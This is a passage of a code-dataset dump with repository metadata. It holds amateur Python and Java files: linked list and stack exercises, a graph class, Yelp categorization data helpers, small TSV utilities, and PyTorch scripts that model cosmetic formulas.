else:\n yeni.ileri=self.bas\n self.bas=yeni\n def sonaekle(self,yen):\n yeni=Node(yen)\n if self.bas is None:\n self.bas=yeni\n self.son=yeni\n else:\n self.son.ileri=yeni\n self.son=yeni\n\n def bascikar(self):\n if self.bas is None:\n print(\"atılacak node kalmadı\")\n else:\n print(\"atilan sayi :\",self.bas.icerik)\n yeni=self.bas.ileri\n self.bas.ileri=None\n self.bas=yeni\n"
},
{
"alpha_fraction": 0.5589559078216553,
"alphanum_fraction": 0.5589559078216553,
"avg_line_length": 19.200000762939453,
"blob_id": "64d20035516a8fd958252dd49f14d3c022118460",
"content_id": "561fed0c1291a92044bbff64f75508582108796a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1113,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 55,
"path": "/LinkedList_stack.py",
"repo_name": "sametgumus212/java-kodlar-2",
"src_encoding": "UTF-8",
"text": "class Node:\n def __init__(self,icerik=None):\n self.icerik=icerik\n self.ileri=None\n def __repr__(self):\n return self.icerik\nclass LinkedList_stack:\n def __init__(self):\n self.ust =None\n \n def isempty(self):\n if self.ust == None:\n return True\n else:\n return False\n def push(self,yen):\n yeni=Node(yen)\n if self.ust==None:\n self.ust=yeni \n else:\n yeni.ileri=self.ust\n self.ust=yeni\n\n def pop(self):\n tmp=self.ust\n if self.isempty ():\n return None\n else:\n print(\"pop edilen :\",self.ust.icerik)\n self.ust=self.ust.ileri\n tmp.ileri=None\n \n\n def sirali(self):\n sirali == true\n tmp=self.ust\n once=None\n while tmp.ileri is not None:\n once=tmp\n tmp=tmp.ileri\n if once.icerik > tmp.icerik:\n print(\"sirali değil\")\n sirali == false\n break\n print(\"sirali\")\n return sirali\n def goster(self):\n tmp=self.ust\n if self.isempty():\n print(\"stack boş\")\n else:\n while(tmp!=None):\n print(tmp.icerik,\"-->\",end=\" \")\n tmp=tmp.ileri\n return\n"
},
{
"alpha_fraction": 0.4818775951862335,
"alphanum_fraction": 0.48366013169288635,
"avg_line_length": 19.524391174316406,
"blob_id": "7a621181fd1e8866757dc3b9a09f3622145f5a07",
"content_id": "12d348b58456ecd00aa835c2a55bdccb067e22bb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1685,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 82,
"path": "/linkedlist_stack.java",
"repo_name": "sametgumus212/java-kodlar-2",
"src_encoding": "UTF-8",
"text": "/*\n * To change this license header, choose License Headers in Project Properties.\n * To change this template file, choose Tools | Templates\n * and open the template in the editor.\n */\npackage linkedlist_stac;\n\npublic class Linkedlist_stac {\n\n public static void main(String[] args) {\n Node n=new Node(6);\n ListStack ls=new ListStack();\n // ls.push(n);\n for(int i =6;i>0;i--){\n Node nn=new Node(i);\n ls.push(nn);\n }\n ls.pop();\n ls.siralimi();\n ls.pop();\n ls.push(n);\n ls.siralimi();\n ls.pop();\n ls.pop();\n ls.siralimi();\n ls.pop();\n \n }\n \n}\nclass Node{\n int icerik;\n Node ileri;\n public Node(int icerik){\n this.icerik=icerik;\n ileri=null;\n }\n}\nclass ListStack{\n Node ust;\n public ListStack(){\n ust=null;\n}\n boolean isempty(){\n return ust==null;\n }\n void push(Node yeni){\n if(isempty())\n ust=yeni;\n else{\n yeni.ileri=ust;\n ust=yeni;\n }\n }\n Node pop(){\n Node tmp=ust;\n if(!isempty()){\n System.out.println(\"pop edilen :\"+ust.icerik);\n ust=ust.ileri;\n }\n return tmp;\n }\n boolean siralimi(){\n boolean sirali=true;\n Node tmp=ust;\n Node once=null;\n while(tmp.ileri!=null){\n once=tmp;\n tmp=tmp.ileri;\n if(once.icerik>tmp.icerik){\n sirali=false;\n System.out.println(\"sirali değil\");\n break;\n \n }\n System.out.println(\"siralı\");\n }\n \n return sirali;\n }\n \n}\n"
},
{
"alpha_fraction": 0.537401556968689,
"alphanum_fraction": 0.5524934530258179,
"avg_line_length": 27.203702926635742,
"blob_id": "b76786e1bcdffb754e88a8363d44689daa4baaa5",
"content_id": "a213bee9454481ff9e004ab315dfc2b281d705a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1524,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 54,
"path": "/Graph_Adj.py",
"repo_name": "sametgumus212/java-kodlar-2",
"src_encoding": "UTF-8",
"text": "class Graph:\n def __init__(self,numvertex):\n self.adjMatrix = [[-1]*numvertex for x in range(numvertex)]\n self.numvertex = numvertex\n self.vertices = {}\n self.verticeslist =[0]*numvertex\n\n def set_vertex(self,vtx,id):\n if 0<=vtx<=self.numvertex:\n self.vertices[id] = vtx\n self.verticeslist[vtx] = id\n\n def set_edge(self,frm,to,cost=0):\n frm = self.vertices[frm]\n to = self.vertices[to]\n self.adjMatrix[frm][to] = cost\n #for directed graph do not add this\n self.adjMatrix[to][frm] = cost\n\n def get_vertex(self):\n return self.verticeslist\n\n def get_edges(self):\n edges=[]\n for i in range (self.numvertex):\n for j in range (self.numvertex):\n if (self.adjMatrix[i][j]!=-1):\n edges.append((self.verticeslist[i],self.verticeslist[j],self.adjMatrix[i][j]))\n return edges\n \n def get_matrix(self):\n return self.adjMatrix\n def matris_goster(self):\n for i in self.get_matrix():\n print(i)\n def kenar_goster(self):\n for i in self.get_edge():\n print(i)\n def kose_goster(self):\n for i in self.get_vertex():\n print(i)\n \n#G.set_vertex(0,'a')\n#G.set_vertex(1,'b')\n#G.set_vertex(2,'c')\n#G.set_vertex(3,'d')\n#G.set_vertex(4,'e')\n#G.set_vertex(5,'f')\n#G.set_edge('a','e',10)\n#G.set_edge('a','c',20)\n#G.set_edge('c','b',30)\n#G.set_edge('b','e',40)\n#G.set_edge('e','d',50)\n#G.set_edge('f','e',60)\n\n"
}
] | 4 |
weiwuzhu/WeiwuUtility | https://github.com/weiwuzhu/WeiwuUtility | 440a8d2954a09453bceb1bbc22ad3455aeecb067 | 227f629d127611c17cdbd3eeee61cbc63e2a1ebb | dc3ba923aafa164fc8661b2d9e44b0063d2cc12d | refs/heads/master | 2023-04-11T06:52:51.830776 | 2023-02-27T22:29:25 | 2023-02-27T22:29:25 | 108,045,288 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5651928782463074,
"alphanum_fraction": 0.5760349035263062,
"avg_line_length": 33.144229888916016,
"blob_id": "7ff743f760613ddb0007464dd7f8d18d3423684b",
"content_id": "b4f2dcacb4fd09e2a27d30532cc0ec15970b5fa1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7102,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 208,
"path": "/EntityCategorization/data_helpers.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport re\nimport itertools\nimport gensim\nfrom collections import Counter\nimport warnings\nwarnings.filterwarnings(action='ignore', category=UserWarning, module='gensim')\nfrom gensim.models.keyedvectors import KeyedVectors\n#from scipy import spatial\n\nUNK_TOKEN = '<UNK>' # unknown word\n\ndef clean_str(string):\n \"\"\"\n Tokenization/string cleaning for all datasets except for SST.\n Original taken from https://github.com/yoonkim/CNN_sentence/blob/master/process_data.py\n \"\"\"\n string = re.sub(r\"[^A-Za-z0-9(),;!?&\\'\\`]\", \" \", string)\n string = re.sub(r\"\\'s\", \" \\'s\", string)\n string = re.sub(r\"\\'ve\", \" \\'ve\", string)\n string = re.sub(r\"n\\'t\", \" n\\'t\", string)\n string = re.sub(r\"\\'re\", \" \\'re\", string)\n string = re.sub(r\"\\'d\", \" \\'d\", string)\n string = re.sub(r\"\\'ll\", \" \\'ll\", string)\n string = re.sub(r\",\", \" , \", string)\n string = re.sub(r\";\", \" ; \", string)\n string = re.sub(r\"!\", \" ! \", string)\n string = re.sub(r\"&\", \" & \", string)\n string = re.sub(r\"\\(\", \" \\( \", string)\n string = re.sub(r\"\\)\", \" \\) \", string)\n string = re.sub(r\"\\?\", \" \\? \", string)\n string = re.sub(r\"\\s{2,}\", \" \", string)\n return string.strip().lower()\n\ndef load_data_and_labels(training_data_file, class_index_file, isEval=False, hasHeader=True):\n inputFile = open(training_data_file, 'r', encoding='utf-8')\n schema = {}\n isFirst = True\n examples = []\n labels = []\n for line in inputFile:\n fields = line[:-1].split('\\t')\n if isFirst and hasHeader:\n for i in range(len(fields)):\n schema[fields[i]] = i\n isFirst = False\n continue\n\n examples.append(fields[schema['YelpCategory']])\n labels.append(fields[schema['ClickedCategory']])\n \n # Split by words\n x = [clean_str(sent) for sent in examples]\n\n # Generate labels\n categories = set()\n for l in labels:\n for c in l.split(';'):\n categories.add(c)\n\n categories = sorted(list(categories))\n classes = {}\n if not isEval:\n classIndexFile = open(class_index_file, 'w', encoding='utf-8')\n index = 0\n for c in categories:\n classes[c] = index\n classIndexFile.write(c + '\\t' + str(index) + '\\n')\n index += 1\n else:\n classIndexFile = open(class_index_file, 'r', encoding='utf-8')\n for line in classIndexFile:\n fields = line[:-1].split('\\t')\n classes[fields[0]] = int(fields[1])\n\n y = []\n for l in labels:\n label = [0] * len(classes)\n for c in l.split(';'):\n label[classes[c]] = 1\n y.append(label)\n\n return [x, np.array(y)]\n\ndef convert_word_to_id(data_list):\n words = {}\n for line in data_list:\n tokens = set(line.split())\n for token in tokens:\n if token in words:\n words[token] += 1\n else:\n words[token] = 1\n\n vocab_list = sorted(words, key=words.get, reverse=True)\n word2id = {}\n index = 1 # Reserve the first item for unknown words\n for v in vocab_list:\n word2id[v] = index\n index += 1\n return word2id\n\ndef batch_iter(data, batch_size, num_epochs, shuffle=True):\n \"\"\"\n Generates a batch iterator for a dataset.\n \"\"\"\n data = np.array(data)\n data_size = len(data)\n num_batches_per_epoch = int((len(data)-1)/batch_size) + 1\n for epoch in range(num_epochs):\n # Shuffle the data at each epoch\n if shuffle:\n shuffle_indices = np.random.permutation(np.arange(data_size))\n shuffled_data = data[shuffle_indices]\n else:\n shuffled_data = data\n for batch_num in range(num_batches_per_epoch):\n start_index = batch_num * batch_size\n end_index = min((batch_num + 1) * batch_size, data_size)\n yield shuffled_data[start_index:end_index]\n\ndef label2string(labels, class_index_file):\n class_index = {}\n for line in list(open(class_index_file, \"r\").readlines()):\n fields = line[:-1].split('\\t')\n class_index[int(fields[1])] = fields[0]\n \n result = []\n for label in labels:\n predictClass = []\n index = 0\n for i in label:\n if i == 1:\n predictClass.append(class_index[index])\n index += 1\n result.append(';'.join(predictClass))\n return result\n\ndef load_bin_vec(fname, vocab):\n \"\"\"\n Loads 300x1 word vecs from Google (Mikolov) word2vec\n \"\"\"\n word_vecs = {}\n with open(fname, \"rb\") as f:\n header = f.readline()\n vocab_size, layer1_size = map(int, header.split())\n binary_len = np.dtype('float32').itemsize * layer1_size\n for line in range(vocab_size):\n word = []\n while True:\n ch = f.read(1)\n if ch == ' ':\n word = ''.join(word)\n break\n if ch != '\\n':\n word.append(ch)\n print(\"word length: \" + str(len(word)))\n if word in vocab:\n word_vecs[word] = np.fromstring(f.read(binary_len), dtype='float32') \n else:\n f.read(binary_len)\n return word_vecs, layer1_size\n\ndef load_bin_vec_gensim(fname, vocab):\n word_vecs = {}\n firstWord = True\n emb_size = 0\n model = KeyedVectors.load_word2vec_format(fname, binary=True)\n #print(model.similarity('restaurant', 'restaurants'))\n #print(model.similarity('restaurant', 'hotel'))\n #print(model.similarity('restaurant', 'bar'))\n for word in vocab:\n if word in model:\n word_vecs[word] = model[word]\n if firstWord:\n emb_size = len(word_vecs[word])\n firstWord = False\n return word_vecs, emb_size\n\ndef prepare_pretrained_embedding(fname, word2id):\n print('Reading pretrained word vectors from file ...')\n word_vecs, emb_size = load_bin_vec_gensim(fname, word2id)\n word_vecs = add_unknown_words(word_vecs, word2id, emb_size)\n embedding = np.zeros(shape=(len(word2id)+1, emb_size), dtype='float32')\n for w in word2id:\n embedding[word2id[w]] = word_vecs[w]\n \n # Add unknown word into the vocabulary\n word2id[UNK_TOKEN] = 0\n print('Generated embeddings with shape ' + str(embedding.shape))\n return embedding, word2id\n\ndef add_unknown_words(word_vecs, vocab, emb_size=300):\n \"\"\"\n 0.25 is chosen so the unknown vectors have (approximately) same variance as pre-trained ones\n \"\"\"\n for word in vocab:\n if word not in word_vecs:\n word_vecs[word] = np.random.uniform(-0.25, 0.25, emb_size)\n return word_vecs\n\nif __name__ == '__main__':\n [x, y] = load_data_and_labels(\"data\\YelpClick\\YelpClickTrainingData.tsv\", \"data\\YelpClick\\YelpClickCategoryIndex.tsv\")\n word2id = convert_word_to_id(x)\n embedding, word2id = prepare_pretrained_embedding(\"data\\WordVector\\GoogleNews-vectors-negative300.bin\", word2id)\n np.save(\"data/WordVector/vocab.npy\", word2id)\n np.save('data/WordVector/emb.npy', embedding)\n print(\"dataset created!\")\n"
},
{
"alpha_fraction": 0.5349047780036926,
"alphanum_fraction": 0.5439710021018982,
"avg_line_length": 28.810810089111328,
"blob_id": "62d992e220e56a2aac8a036bdfec6f0fd605936e",
"content_id": "b5a628b6b9117e44b178a52a84e9983b4e4aa7e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1103,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 37,
"path": "/WeiwuUtility/NoEmptyPercentage.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "import sys\n\nclass NoEmptyPercentage:\n def __init__(self, input, output, fieldName):\n self.input = input\n self.output = output\n self.fieldName = fieldName\n\n def run(self):\n inputFile = open(self.input, 'r', encoding='utf-8')\n outputFile = open(self.output, 'w', encoding='utf-8')\n\n totalLine = 0\n noEmptyLine = 0\n\n schema = {}\n isFirst = True\n for line in inputFile:\n fields = line[:-1].split('\\t')\n if isFirst:\n for i in range(len(fields)):\n schema[fields[i]] = i\n\n isFirst = False\n continue\n\n totalLine += 1\n if (self.fieldName in schema and fields[schema[self.fieldName]]):\n noEmptyLine += 1\n\n outputFile.write(str(noEmptyLine / totalLine) + '\\n')\n\n \nif __name__ == '__main__':\n process = NoEmptyPercentage(sys.argv[1], sys.argv[2], sys.argv[3])\n #process = NoEmptyPercentage(\"D:\\Test\\OSearchTest\\Precision.txt\", \"D:\\Test\\OSearchTest\\output.txt\", \"m:pbaEntity\")\n process.run()\n"
},
{
"alpha_fraction": 0.5316348075866699,
"alphanum_fraction": 0.549893856048584,
"avg_line_length": 30.261062622070312,
"blob_id": "b2ec1cc5018b34c1d0641e952c572127cd23ae4e",
"content_id": "7835eed7bb7ed3bda563902a22264e23bc2e7bd2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7065,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 226,
"path": "/BeautyFormula/EssenceFormula.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\nimport torch.optim as optim\nimport torch.nn.functional as F\nimport random\nimport matplotlib.pyplot as plt\nimport numpy as np\nfrom datetime import datetime\n\nmaterial_index_file = 'material_index.txt'\neffect_index_file = 'effect_index.txt'\n\nclass Net(nn.Module):\n def __init__(self):\n super(Net, self).__init__()\n self.fc1 = nn.Linear(8, 10240)\n self.dropout = nn.Dropout(p=0.1)\n self.fc2 = nn.Linear(10240, 10240)\n self.fc3 = nn.Linear(10240, 30)\n self.softmax = nn.Softmax(dim=1)\n\n def forward(self, x):\n x = self.fc1(x)\n x = self.fc2(x)\n x = self.dropout(x)\n x = self.fc3(x)\n y = self.softmax(x)\n return y\n\ndef normStr(s):\n return s.strip().strip('\"').strip('\\n')\n\ndef processData(path):\n data = []\n file = open(path, 'r', encoding='utf8')\n for line in file:\n if not line.startswith('#'):\n items = line.strip('\\n').split('\\t')\n data.append(items)\n file.close()\n\n result = []\n materials, effects = {}, {}\n len_materials, len_effects = 30, 8\n for i in range(len(data)):\n length = len(data[i])\n if i < len_materials:\n materials[data[i][0]] = i\n for j in range(1, length):\n if len(result) < j:\n result.append([[0]*len_materials, [0]*len_effects])\n result[j-1][0][i] = 0 if not data[i][j] else float(data[i][j].strip('%'))/100\n elif len_materials <= i < len_materials + len_effects:\n new_i = i - len_materials\n effects[data[i][0]] = new_i\n for j in range(1, length):\n result[j-1][1][new_i] = 0 if not data[i][j] else float(data[i][j])\n\n file = open(material_index_file, 'w', encoding='utf8')\n for m in materials:\n file.write(m + '\\t' + str(materials[m]) + '\\n')\n file.close()\n file = open(effect_index_file, 'w', encoding='utf8')\n for e in effects:\n file.write(e + '\\t' + str(effects[e]) + '\\n')\n file.close()\n \n return result\n\ndef orgnize_data(data, train_sample_ration=0.8):\n result = []\n for d in data:\n x = d[1]\n y = d[0]\n result.append([x, y])\n random.shuffle(result)\n\n train_data_index = int(train_sample_ration * len(result))\n split_train_data, split_test_data = result[:train_data_index], result[train_data_index:]\n train_data, test_data = data2tensor(split_train_data), data2tensor(split_test_data)\n return train_data, test_data\n\ndef data2tensor(data, batch_size=33):\n result = []\n length = len(data)\n i = 0\n while i < length:\n batch = data[i:min(i+batch_size, length)]\n i += batch_size\n x = torch.tensor([j[0] for j in batch])\n y = torch.tensor([j[1] for j in batch])\n result.append([x, y])\n return result\n\ndef my_loss(output, target, data):\n loss = torch.mean(((output - target)*(data[:,5:]))**2)\n return loss\n\ndef train(train_data, model, optimizer, criterion, num_epoch):\n model.train()\n losses = []\n for e in range(num_epoch):\n running_loss = 0\n for i, data in enumerate(train_data):\n x, y = data\n optimizer.zero_grad()\n output = model(x)\n loss = criterion(output, y)\n #loss = my_loss(output, y, x)\n loss.backward()\n optimizer.step()\n\n running_loss += loss.item()\n losses.append(running_loss/len(train_data))\n\n if e % 10 == 0:\n now = datetime.now()\n dt_string = now.strftime(\"%m/%d/%Y %H:%M:%S\")\n print('%s [epoch %d] loss: %.5f' % (dt_string, e, losses[-1]))\n return losses\n\ndef eval(test_data, model, path):\n model.load_state_dict(torch.load(path))\n model.eval()\n\n result = {}\n with torch.no_grad():\n output = model(test_data)\n output = output.numpy()[0]\n\n result = beautify_result(output)\n return result\n\ndef eval_single(model, path, data, id):\n model.load_state_dict(torch.load(path))\n model.eval()\n\n running_loss = 0\n test_data = data2tensor([[data[id][1], data[id][0]]])\n with torch.no_grad():\n for i, new_data in enumerate(test_data):\n x, y = new_data\n output = model(x)\n loss = criterion(output, y)\n #loss = my_loss(output, y, x)\n running_loss = loss.item()\n output = output.numpy()[0]\n #arr = [(k, result[k]) for k in result]\n #value = torch.from_numpy(np.array([i[1] for i in arr]))\n #sm = nn.Softmax()\n #norm_value = sm(value).numpy()\n #result = {arr[i][0]:norm_value[i] for i in range(len(arr))}\n #sum_p = sum([result[k] for k in result])\n #ratio = 1.0 / sum_p\n #for k in result:\n # result[k] *= ratio\n\n print('id,', id, 'loss:', running_loss)\n print([[effects[i], data[id][1][i]] for i in range(len(effects))])\n result = beautify_result(output)\n return result\n\ndef beautify_result(formula, round_num=2, effect=None):\n materials, effects = {}, {}\n file = open(material_index_file, 'r', encoding='utf8')\n for line in file:\n if not line.startswith('#'):\n items = line.split('\\t')\n if len(items) == 2:\n name = items[0]\n index = items[1]\n materials[int(index)] = name\n file.close()\n file = open(effect_index_file, 'r', encoding='utf8')\n for line in file:\n if not line.startswith('#'):\n items = line.split('\\t')\n if len(items) == 2:\n name = items[0]\n index = items[1]\n effects[int(index)] = name\n file.close()\n\n result = {}\n if effect:\n for i in range(len(effect)):\n result[effects[i]] = effect[i]\n print('\\neffect==========')\n else:\n for i in range(len(formula)):\n result[materials[i]] = round(formula[i]*100, round_num)\n print('\\nfomular==========')\n print(sorted(result.items(), key=lambda x: x[1], reverse=True))\n return result\n\ndef run(effect):\n print('loading data...')\n data = processData('guihua.txt')\n train_data, test_data = orgnize_data(data, 1.0)\n\n net = Net()\n optimizer = optim.SGD(net.parameters(), lr=0.0001, momentum=0.9)\n #criterion = nn.KLDivLoss()\n criterion = nn.MSELoss()\n model_path = 'nn_model.pth'\n \"\"\"\n print('training started...')\n losses = train(train_data, net, optimizer, criterion, 10000)\n print('training finished...')\n plt.plot(losses)\n torch.save(net.state_dict(), model_path)\n print('model saved in', model_path)\n \"\"\"\n for i in range(len(data)):\n if data[i][1] == effect:\n return beautify_result(data[i][0])\n # return eval_single(net, model_path, data, i)\n \n return eval(torch.tensor([[float(num) for num in effect]]), net, model_path)\n print('evaluation finished...')\n\nif __name__ == \"__main__\":\n #effect = [2,2,2,2,2,2,2,0]\n effect = [5,5,5,5,5,5,5,0]\n result = run(effect)\n print('done...')\n"
},
{
"alpha_fraction": 0.4674934148788452,
"alphanum_fraction": 0.4783915877342224,
"avg_line_length": 37.014286041259766,
"blob_id": "50876493d5d755d490eb58b60ffdc0eb3971e6ec",
"content_id": "0aab45f53d338128449cd77db67f614e634407f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2661,
"license_type": "no_license",
"max_line_length": 141,
"num_lines": 70,
"path": "/WeiwuUtility/MeasureYelpUrlSegment.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "import sys\nimport re\n\nclass YelpUrlSegmentMeasurement:\n def __init__(self, input, output, hasHeader=True):\n self.input = input\n self.output = output\n self.hasHeader = hasHeader\n\n def run(self):\n inputFile = open(self.input, 'r', encoding='utf-8')\n outputFile = open(self.output, 'w', encoding='utf-8')\n \n result = []\n \n schema = {}\n isFirst = True\n for line in inputFile:\n fields = line[:-1].split('\\t')\n if isFirst and self.hasHeader:\n for i in range(len(fields)):\n schema[fields[i]] = i\n outputFile.write(line[:-1] + '\\tIsMatch\\n')\n isFirst = False\n continue\n\n truth = fields[schema['Truth']].lower()\n predictSegmentName = fields[schema['SegmentName']].lower()\n isMatch = False\n if predictSegmentName:\n for item in predictSegmentName.split(';'):\n if item in truth:\n isMatch = True\n \n outputFile.write(line[:-1] + '\\t' + str(isMatch) +'\\n')\n if fields[schema['Url']]:\n result.append([predictSegmentName, truth, isMatch])\n \n segments = set()\n for [predictSegmentName, truth, isMatch] in result:\n if predictSegmentName:\n for item in predictSegmentName.split(';'):\n segments.add(item)\n \n stats = {}\n for [predictSegmentName, truth, isMatch] in result:\n if predictSegmentName:\n for item in predictSegmentName.split(';'):\n if item not in stats:\n stats[item] = [0, 0, 0]\n stats[item][1] += 1\n \n if truth:\n for item in truth.split(\";||#\"):\n if item in segments:\n if item not in stats:\n stats[item] = [0, 0, 0]\n stats[item][0] += 1\n if isMatch:\n stats[item][2] += 1\n \n outputFile2 = open(\"D:\\Test\\output3.txt\", 'w', encoding='utf-8')\n for segment in stats:\n outputFile2.write(segment + '\\t' + str(stats[segment][0]) + '\\t' + str(stats[segment][1]) + '\\t' + str(stats[segment][2]) + '\\n')\n\n \nif __name__ == '__main__':\n #worker = YelpUrlSegmentMeasurement(sys.argv[1], sys.argv[2], sys.argv[3])\n worker = YelpUrlSegmentMeasurement(\"D:\\Test\\YelpUrlSegmentTest.txt\", \"D:\\Test\\output2.txt\", 1)\n worker.run()\n"
},
{
"alpha_fraction": 0.5093560814857483,
"alphanum_fraction": 0.5301321148872375,
"avg_line_length": 30.059829711914062,
"blob_id": "37f86faa6566cbdf653ef5a4d0f4afb31b69e39a",
"content_id": "492a232c4cd35018b0aabfcb90731acf7c79c026",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7268,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 234,
"path": "/BeautyFormula/BeautyFormula.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\nimport torch.optim as optim\nimport torch.nn.functional as F\nimport random\nimport matplotlib.pyplot as plt\nimport numpy as np\nfrom datetime import datetime\n\nmaterial_index_file = 'material_index.txt'\neffect_index_file = 'effect_index.txt'\n\nclass Net(nn.Module):\n def __init__(self):\n super(Net, self).__init__()\n self.fc1 = nn.Linear(320, 10240)\n self.dropout = nn.Dropout(p=0.1)\n self.fc2 = nn.Linear(10240, 10240)\n self.fc3 = nn.Linear(10240, 315)\n self.softmax = nn.Softmax(dim=1)\n\n def forward(self, x):\n x = self.fc1(x)\n x = self.fc2(x)\n x = self.dropout(x)\n x = self.fc3(x)\n y = self.softmax(x)\n return y\n\ndef normStr(s):\n return s.strip().strip('\"').strip('\\n')\n\ndef processData(path):\n data = {}\n count = 0\n file = open(path, 'r', encoding='utf8')\n baddata = []\n for line in file:\n if not line.startswith('#'):\n items = line.split('\\t')\n if len(items) == 4:\n id = items[0]\n data[id] = []\n data[id].append(normStr(items[1]))\n data[id].append(normStr(items[2]))\n data[id].append(normStr(items[3]))\n count += 1\n else:\n baddata.append(line)\n\n #print(baddata)\n file.close()\n print('total valid data count', count)\n index, materials = 0, {}\n index1, effects = 0, {}\n for id in data:\n materialstr = data[id][1]\n for item in materialstr.split(','):\n if item and item not in materials:\n materials[item] = index\n index += 1\n effectstr = data[id][0]\n for item in effectstr.split(','):\n if item:\n key = item.split(':')[0]\n if key not in effects:\n effects[key] = index1\n index1 += 1\n file = open(material_index_file, 'w', encoding='utf8')\n for m in materials:\n file.write(m + '\\t' + str(materials[m]) + '\\n')\n file.close()\n file = open(effect_index_file, 'w', encoding='utf8')\n for e in effects:\n file.write(e + '\\t' + str(effects[e]) + '\\n')\n file.close()\n result = {}\n for id in data:\n if id == 'HD1901011':\n continue\n result[id] = []\n effect = data[id][0]\n ev = [0] * len(effects)\n for e in effect.split(','):\n if e:\n key, value = e.split(':')[0], e.split(':')[1]\n ev[effects[key]] = float(value)\n result[id].append(ev)\n fomular = data[id][2]\n fv = [0] * len(materials)\n for f in fomular.split(','):\n if f and ':' in f:\n key, value = f.split(':')[0], float(f.split(':')[1])/100\n if value >= 0.005:\n fv[materials[key]] = value\n result[id].append(fv)\n material = data[id][1]\n mv = [0] * len(materials)\n for m in material.split(','):\n if m and fv[materials[m]] > 0:\n mv[materials[m]] = 1\n result[id].append(mv)\n return result\n\ndef orgnize_data(data, train_sample_ration=0.8):\n result = []\n for id in data:\n x = data[id][0] + data[id][1]\n y = data[id][2]\n result.append([x, y])\n random.shuffle(result)\n\n train_data_index = int(train_sample_ration * len(result))\n split_train_data, split_test_data = result[:train_data_index], result[train_data_index:]\n train_data, test_data = data2tensor(split_train_data), data2tensor(split_test_data)\n return train_data, test_data\n\ndef data2tensor(data, batch_size=10):\n result = []\n length = len(data)\n i = 0\n while i < length:\n batch = data[i:min(i+batch_size, length)]\n i += batch_size\n x = torch.tensor([j[0] for j in batch])\n y = torch.tensor([j[1] for j in batch])\n result.append([x, y])\n return result\n\ndef my_loss(output, target, data):\n loss = torch.mean(((output - target)*(data[:,5:]))**2)\n return loss\n\ndef train(train_data, model, optimizer, criterion, num_epoch):\n model.train()\n losses = []\n for e in range(num_epoch):\n running_loss = 0\n for i, data in enumerate(train_data):\n x, y = data\n optimizer.zero_grad()\n output = model(x)\n #loss = criterion(output, y)\n loss = my_loss(output, y, x)\n loss.backward()\n optimizer.step()\n\n running_loss += loss.item()\n losses.append(running_loss/len(train_data))\n\n if e % 100 == 0:\n now = datetime.now()\n dt_string = now.strftime(\"%m/%d/%Y %H:%M:%S\")\n print('%s [epoch %d] loss: %.5f' % (dt_string, e, losses[-1]))\n return losses\n\ndef eval(test_data, model, path):\n model.load_state_dict(torch.load(path))\n model.eval()\n correct, total = 0, 0\n result = []\n with torch.no_grad():\n for i, data in enumerate(test_data):\n x, y = data\n output = model(x)\n loss = criterion(output, y)\n loss.backward()\n optimizer.step()\n\n losses.append(loss.data.numpy())\n print('loss: %.3f' % (losses[-1]))\n return losses\n\ndef eval_single(model, path, data, id):\n model.load_state_dict(torch.load(path))\n model.eval()\n\n materials = {}\n file = open(material_index_file, 'r', encoding='utf8')\n for line in file:\n if not line.startswith('#'):\n items = line.split('\\t')\n if len(items) == 2:\n name = items[0]\n index = items[1]\n materials[int(index)] = name\n file.close()\n\n result = {}\n running_loss = 0\n x, y, m = data[id][0] + data[id][1], data[id][2], data[id][1]\n test_data = data2tensor([[x, y]])\n with torch.no_grad():\n for i, data in enumerate(test_data):\n x, y = data\n output = model(x)\n #loss = criterion(output, y)\n loss = my_loss(output, y, x)\n running_loss = loss.item()\n output = output.numpy()[0]\n for i in range(len(output)):\n if m[i] == 1:\n result[materials[i]] = output[i]\n #arr = [(k, result[k]) for k in result]\n #value = torch.from_numpy(np.array([i[1] for i in arr]))\n #sm = nn.Softmax()\n #norm_value = sm(value).numpy()\n #result = {arr[i][0]:norm_value[i] for i in range(len(arr))}\n sum_p = sum([result[k] for k in result])\n ratio = 1.0 / sum_p\n for k in result:\n result[k] *= ratio\n\n print('id,', id, 'loss:', running_loss)\n print(sorted(result.items(), key=lambda x: x[1], reverse=True))\n\nprint('loading data...')\ndata = processData('trainingdata-20200518.txt')\ntrain_data, test_data = orgnize_data(data, 1.0)\n\nnet = Net()\noptimizer = optim.SGD(net.parameters(), lr=0.0001, momentum=0.9)\n#criterion = nn.KLDivLoss()\ncriterion = nn.MSELoss()\nmodel_path = 'nn_model.pth'\n\nprint('started training...')\nlosses = train(train_data, net, optimizer, criterion, 100)\nprint('finished training...')\nplt.plot(losses)\ntorch.save(net.state_dict(), model_path)\nprint('model saved in', model_path)\n\"\"\"\"\"\"\neval_single(net, model_path, data, 'HD1901010')\n"
},
{
"alpha_fraction": 0.6437432765960693,
"alphanum_fraction": 0.6558791995048523,
"avg_line_length": 32.71818161010742,
"blob_id": "8dfc66557ac90cf40a97c89dee39e32b0d453e29",
"content_id": "eef87b4922d9384a20d52fa51fe313725ec73767",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
